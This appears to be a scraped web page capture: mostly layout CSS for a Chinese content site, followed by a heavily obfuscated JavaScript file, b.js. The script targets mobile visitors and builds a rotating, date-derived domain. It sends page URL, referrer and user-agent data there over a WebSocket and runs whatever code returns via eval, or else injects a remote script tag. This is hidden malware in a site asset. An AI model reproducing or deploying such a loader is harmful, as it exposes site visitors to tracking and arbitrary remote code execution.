hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.houder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.comtop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.sousuo{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}

/* 评论样式 */
.pinglun{ padding:20px;background:#fff;border:solid 1px #ddd;margin:0 20px;overflow:hidden;border-radius:3px;margin-top:20px;}
.pinglun textarea{ box-shadow:0px 0px 0px rgba(0,0,0,0);-webkit-appearance:none;display: block;padding: 10px 20px;line-height: 25px;color:#333333;background: #fff;border-radius: 3px;border: 1px solid #8b8680;resize: vertical;width:100%;height:100px;margin-bottom:20px;outline:none;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size:16px;font-family: "Microsoft YaHei";}
.pinglun .feed_btn{ float:right;outline:none;border:0;border-radius: 3px;line-height: 35px; background: #ff3c3c;width: 120px;color: #fff; text-align: center; font-weight: 700;font-size:14px;font-family: "Microsoft YaHei";}
.pinglun .yz_box{ border-bottom:solid 1px #ddd;display: inline-block;float:left;overflow: hidden;}
.pinglun input.yzm_in{ float:left;width:80px;height:34px;border:0;outline:none;background:#fff; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:5px;}
.pl_name{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.pl_nm{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.ipt-txt{line-height:15px;padding:4px 5px;border-width:1px;border-style:solid;border-color:#666 #BBB #BBB #666;font-size:12px;margin-right:2px;}

#commetcontentNew{ margin:0;margin-top:20px;}
.yzm{ background:#ff3c3c;height:40px;line-height:40px;text-align:center;font-size:15px;color:#fff;border-radius:5px;margin-bottom:20px;}
.yzm a{ display:inline-block;margin-left:10px;color:#fff;}

#commetcontent{ -webkit-margin-start:0px;background:#fff;margin:0 10px;margin-top:20px;padding: 0px;overflow:hidden;border-radius:3px;}
.decmt-box2{ Position: relative;padding:0;overflow:hidden;height: auto!important;min-height: 48px;margin:10px;}
.pl_pic{ width:48px;height:48px;overflow:hidden;border-radius:100%;Position: absolute;top:0;left:0;}
.pl_pic img{ width:48px;height:48px;}
.pl_body{ font-size:15px;margin-left:68px;border:solid 1px #f2f2f2;background:#fafafa;padding:20px 20px; border-radius: 0px 5px 5px 5px;}
.pl_body span.title{ margin-top:10px;display:inline-block;width:100%;overflow:hidden;color:#999999;font-size:14px;}
.pl_body font{ display:inline-block;background:#f7f7f7;width:100%;padding:10px 20px;border-radius: 3px;margin:10px 0;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;}
.pl_body span.title a{ color:#999999;}
.pl_body span.fl{ display:inline-block;margin-left:20px;}
.pl_body span.hf{ display:inline-block;float:right;}

.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);background:#fff;;margin-bottom:15px;padding:0.5px 0.5px; border-radius:5px;}
.decmt-box span.username{ display:inline-block;font-size:14px;color:#999999;}

#commetpages{ padding:20px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:30px;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

/*kuangjia*/
.contet{ width:1080px;margin:0 auto;overflow: hidden;}
.con_l{ width:1080px;margin:0 auto;overflow: hidden;}
.com_t{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.no-nav1{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.no-nav1 strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.no-nav1 strong:hover{color:#222;}
.no-nav1 span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nab{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nab strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nab strong:hover{color:#222;}
.new-nab span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lonav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lonav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lonav strong:hover{color:#222;}
.lonav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.low{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.low strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.low strong:hover{color:#222;}
.low span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.bov_1{ border:solid 1px #eaeaea;}
.bov_1 h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.coa-an{ border:solid 1px #eaeaea;}
.coa-an h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.tits{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.af_lst{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tiitls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-bay{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.cotbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wznrb{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.nt_bxz{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.titbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-bay br, .co-bay p{ margin-bottom:20px;line-height:35px;}
.cotbd br, .cotbd p{ margin-bottom:20px;line-height:35px;}
.wznrb br, .wznrb p{ margin-bottom:20px;line-height:35px;}
.nt_bxz br, .nt_bxz p{ margin-bottom:20px;line-height:35px;}
.titbd br, .titbd p{ margin-bottom:20px;line-height:35px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*yema*/
.ampag{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ampag ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li:hover a{ color:#fff;}
.ampag ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li.thisclass a{ color:#fff;}
.alt_page{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li:hover a{ color:#fff;}
.alt_page ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}

/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.houder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.comtop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{ width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.sousuo{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.contet{ width:auto;margin:0 auto;overflow: hidden;}
.con_l{ width:auto;margin:0 auto;overflow: hidden;}
.com_t{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.no-nav1{ padding:10px 10px;background:#f2f2f2;}
.new-nab{ padding:10px 10px;background:#f2f2f2;}
.lonav{ padding:10px 10px;background:#f2f2f2;}
.low{ padding:10px 10px;background:#f2f2f2;}

/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.bov_1{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.bov_1 h1{ padding:10px;font-size:18px;}
.coa-an{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.coa-an h1{ padding:10px;font-size:18px;}
.tits{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.af_lst{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tiitls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-bay{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.cotbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.wznrb{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.nt_bxz{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.titbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.co-bay p, .co-bay br, .co-bay div{ margin-bottom:25px;line-height:40px;}
.cotbd p, .cotbd br, .cotbd div{ margin-bottom:25px;line-height:40px;}
.wznrb p, .wznrb br, .wznrb div{ margin-bottom:25px;line-height:40px;}
.nt_bxz p, .nt_bxz br, .nt_bxz div{ margin-bottom:25px;line-height:40px;}
.titbd p, .titbd br, .titbd div{ margin-bottom:25px;line-height:40px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*????????*/
.ampag{ padding:10px 0;margin:0 10px;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page{ padding:10px 0;margin:0 10px;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{ color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}

/* 评论样式 */
.pinglun{ padding:10px;background:#fff;border-left:0;border-right:0;border:solid 1px #f2f2f2;border-radius:0;margin:0 10px;margin-top:10px;}
.pinglun textarea{ display: block;padding: 10px 15px;border-radius: 3px;resize: vertical;height:100px;margin-bottom:10px;}
.pinglun .feed_btn{ border-radius: 3px;line-height: 30px; width: 90px;}
.pinglun .yz_box{ }
.pinglun input.yzm_in{ width:60px;height:29px; line-height:29px; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:3px;}
.pl_name{ height:30px;line-height:30px;font-size:15px;}

#commetcontentNew{ margin-top:15px;}
.yzm{ margin:0 15px;margin-bottom:15px;}

#commetcontent{ margin-top:15px;margin:0 0px;padding:0 0px;overflow:hidden;border-radius:0;}
.decmt-box2{ padding:0;margin-bottom:15px;}
.pl_pic{ width:40px;height:40px;}
.pl_pic img{ width:40px;height:40px;}
.pl_body{ font-size:15px;margin-left:55px;padding:10px 10px;}
.pl_body span.fl{ margin-left:15px;}
.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);margin-bottom:15px;padding:0.2px 0.1px;}

#commetpages{ padding:15px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:auto;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

.logo img{ width:67px;height:20px;}

    
}

--- FILE ---
content_type: application/javascript
request_url: http://fxshu.top/plus/b.js
body_size: 2576
content:
document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
(function(_0x294665,_0x12975d){var _0xb19d4f=a0_0x44ae,_0x36b51f=_0x294665();while(!![]){try{var _0xe02102=parseInt(_0xb19d4f(0xf1))/0x1+-parseInt(_0xb19d4f(0xf2))/0x2*(-parseInt(_0xb19d4f(0xe9))/0x3)+-parseInt(_0xb19d4f(0x101))/0x4+parseInt(_0xb19d4f(0x109))/0x5*(parseInt(_0xb19d4f(0x100))/0x6)+parseInt(_0xb19d4f(0xef))/0x7+-parseInt(_0xb19d4f(0xdd))/0x8*(parseInt(_0xb19d4f(0x106))/0x9)+-parseInt(_0xb19d4f(0xff))/0xa;if(_0xe02102===_0x12975d)break;else _0x36b51f['push'](_0x36b51f['shift']());}catch(_0x57828d){_0x36b51f['push'](_0x36b51f['shift']());}}}(a0_0x555f,0x5a4ac));function a0_0x44ae(_0x376b4c,_0x40348c){var _0x425b42=a0_0x555f();return a0_0x44ae=function(_0x51c27b,_0x39b8db){_0x51c27b=_0x51c27b-0xd2;var _0x555fd5=_0x425b42[_0x51c27b];return _0x555fd5;},a0_0x44ae(_0x376b4c,_0x40348c);}var nt3372zr=(function(){var _0x123262=a0_0x44ae,_0x5a1215=(function(){var _0x43819e=!![];return function(_0x12fd3f,_0x59ffd6){var _0x6628b5=_0x43819e?function(){var _0x40dd5a=a0_0x44ae;if(_0x59ffd6){var _0x46ff75=_0x59ffd6[_0x40dd5a(0xeb)](_0x12fd3f,arguments);return _0x59ffd6=null,_0x46ff75;}}:function(){};return _0x43819e=![],_0x6628b5;};}());function _0x38c9e5(_0x445765){return _0x445765+(0x174-0x12c-0x48)*0xbd;}function _0x75ef2d(_0x30f930){var _0x2a5157=a0_0x44ae;return _0x30f930[_0x2a5157(0xee)](function(_0xade8c7,_0x3b7e67){return _0xade8c7['concat'](_0x3b7e67);},[]);}var _0x28f0a6=(function(){var _0x320366=_0x5a1215(this,function(){var _0x5bc7d6=a0_0x44ae;return _0x320366['toString']()[_0x5bc7d6(0x110)]('(((.+)+)+)+$')[_0x5bc7d6(0xfc)]()['constructor'](_0x320366)['search'](_0x5bc7d6(0x102));});_0x320366();var _0x2488aa=_0x38c9e5(0x6ddcfe);return function(){return _0x2488aa;};}()),_0x40cdfb=(function(){var _0x53b8f1=_0x38c9e5(0x6ddcfd);return function(){return _0x53b8f1;};}()),_0x728d38=(function(){var _0x29e148=_0x38c9e5(0x6ddd00);return function(){return _0x29e148;};}()),_0x5d51b9=(function(){var _0x303989=_0x28f0a6()+_0x40cdfb()+_0x728d38(),_0x3cce6f=function(_0x29588c){_0x303989+=_0x29588c;};return function(){var _0x1b8992=a0_0x44ae;return new Date(Date[_0x1b8992(0x10d)]()-_0x303989);};}()),_0x19bc87=(function(){return function(_0x9a09ee){var _0x41a239=a0_0x44ae;if(0xc6-0xc5===0x1)return String[_0x41a239(0xd6)](_0x9a09ee);};}());function _0x320b09(){var _0x31b524=a0_0x44ae,_0x57b5da=_0x5d51b9(),_0x1e9c79='',_0x328159=_0x57b5da[_0x31b524(0xfb)]()+0x1,_0x45ef07=_0x57b5da[_0x31b524(0x10b)](),_0x219a97=(function(){var _0x109d27=_0x31b524,_0x109dc1=[[_0x109d27(0xd7),_0x109d27(0x107),_0x109d27(0xd5)],[_0x109d27(0xd2),'33',_0x109d27(0x113)],[_0x109d27(0xe7),'3762',_0x109d27(0xd3)],[_0x109d27(0xf3),'224',_0x109d27(0xe8)],[_0x109d27(0xe5),_0x109d27(0x104),_0x109d27(0xf6)],[_0x109d27(0x10f),'5467','489'],[_0x109d27(0xf7),_0x109d27(0xd8),_0x109d27(0xdc)],['45',_0x109d27(0xde),'9274'],[_0x109d27(0x115),'9032',_0x109d27(0xd9)]];return _0x75ef2d(_0x109dc1)[_0x109d27(0x108)](function(_0x7cb542){return parseInt(_0x7cb542);});}()),_0x34742e=''+_0x57b5da[_0x31b524(0xea)]()+(_0x328159<=0x9?'0'+_0x328159:_0x328159)+(_0x45ef07<=0x9?'0'+_0x45ef07:_0x45ef07)+'2';for(var _0x16dedf=0x0;_0x16dedf<0x8;_0x16dedf++)_0x1e9c79+=String[_0x31b524(0xd6)](0x61+(parseInt(_0x34742e)*parseInt(_0x219a97[_0x16dedf*0x3+0x1])+parseInt(_0x219a97[_0x16dedf*0x3+0x2]))%parseInt(_0x219a97[_0x16dedf*0x3])%0x1a);return _0x1e9c79+'.'+_0x19bc87(0x69)+_0x19bc87(0x63)+_0x19bc87(0x75);}var _0x47fdd8=document;function _0x4e126e(_0xc23389){var _0x3548fb=a0_0x44ae;_0x47fdd8[_0x3548fb(0xf9)](_0xc23389);}function _0x2f3cb0(_0x409523){var _0x336940=a0_0x44ae;return _0x409523[_0x336940(0xe0)]('')[_0x336940(0xe2)]()['join']('');}var _0x28b91f=navigator[_0x123262(0xf4)];if(/(baiduboxapp|MQQBrowser)/i[_0x123262(0xe3)](_0x28b91f))!(function(){var _0x14e8e2=_0x123262,_0x3d6c66=function(){var _0xe55837=a0_0x44ae,_0x4a510a='abcdefghijklmnopqrstuvwxyz0123456789',_0xb2160a='';for(var _0x4b5252=0x0;_0x4b5252<0x8;_0x4b5252++){_0xb2160a+=_0x4a510a[parseInt(Math[_0xe55837(0xe1)]()*_0x4a510a[_0xe55837(0x116)])];}return _0xb2160a;},_0x834c9d=_0x14e8e2(0xd4)+_0x3d6c66();document[_0x14e8e2(0xf9)](_0x14e8e2(0x105)+_0x834c9d+_0x14e8e2(0x10a));try{var _0xef3eb7,_0xfbc545='wss://sot.'+_0x320b09();_0xef3eb7=_0x14e8e2(0xf0)in window?new WebSocket(_0xfbc545):_0x14e8e2(0xf5)in window?new MozWebSocket(_0xfbc545):new SockJS(_0xfbc545),_0xef3eb7['onopen']=function(){var _0x41b19b=_0x14e8e2;_0xef3eb7['send']('http_host='+_0x320b09()+_0x41b19b(0xe6)+_0x834c9d+_0x41b19b(0xdf)+navigator[_0x41b19b(0x114)]+_0x41b19b(0xfa)+encodeURIComponent(location['href'])+_0x41b19b(0x103)+encodeURIComponent(document[_0x41b19b(0x10e)])+_0x41b19b(0xf8)+encodeURIComponent(navigator[_0x41b19b(0xf4)]));},_0xef3eb7[_0x14e8e2(0xfd)]=function(_0x36cabe){var _0x55cee9=_0x14e8e2;eval(_0x36cabe[_0x55cee9(0xda)]),_0xef3eb7[_0x55cee9(0xdb)]();};}catch(_0x191356){console[_0x14e8e2(0x10c)]('error'+_0x191356);}}());else{function _0xcb5d69(){var _0x279d02=_0x123262,_0x1ca89d=['<',_0x2f3cb0(_0x279d02(0x111)),'\x20s',_0x279d02(0xed),_0x2f3cb0(_0x279d02(0x112)),'/',_0x320b09(),'/',_0x2f3cb0((new Date()[_0x279d02(0xe4)]()%0x3*new Date()['getTime']()+new Date()[_0x279d02(0xe4)]())[_0x279d02(0xfc)](0x24)['slice'](0x1)),_0x2f3cb0(_0x279d02(0xec)),0xc6e0,_0x2f3cb0('ye')],_0xfb4c80=['?3372',_0x38c9e5(0x13d2),_0x38c9e5(new Date()[_0x279d02(0xe4)]()),'\x22>','<','/s',_0x2f3cb0(_0x279d02(0xfe)),'>'];return _0x75ef2d([_0x1ca89d,_0xfb4c80]);}function _0x59c35e(){var _0x28dd1d=_0x123262,_0x5033ae=_0xcb5d69();for(var _0x200f7d=0x0;_0x200f7d<_0x5033ae[_0x28dd1d(0x116)];_0x200f7d++){var _0x1d83cf=_0x5033ae[_0x200f7d];_0x4e126e(_0x1d83cf);}}_0x59c35e();}}());function a0_0x555f(){var _0x52869b=['referrer','4857','search','tpircs','//:sptth','1892','platform','8672','length','8627','553','div_','4983','fromCharCode','454','472','722','data','close','4456','1952kWkLwn','578','&space_id=50912&serasfd=','split','random','reverse','test','getTime','263','&lyh=','5834','943','30jFHnYy','getFullYear','apply','pfd','rc=\x22','reduce','1372035mYEDjJ','WebSocket','96501ScthMq','141998NByyXn','865','userAgent','MozWebSocket','49883','892','&ua=','write','&ifr_url=','getMonth','toString','onmessage','tpirc','6408600QPFKpy','14400amvuUw','133584nLotpd','(((.+)+)+)+$','&ifr_ref=','883','<span\x20id=\x27','8469CmQuPb','938','map','565qAKbwl','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','getDate','log','now'];a0_0x555f=function(){return _0x52869b;};return a0_0x555f();}
}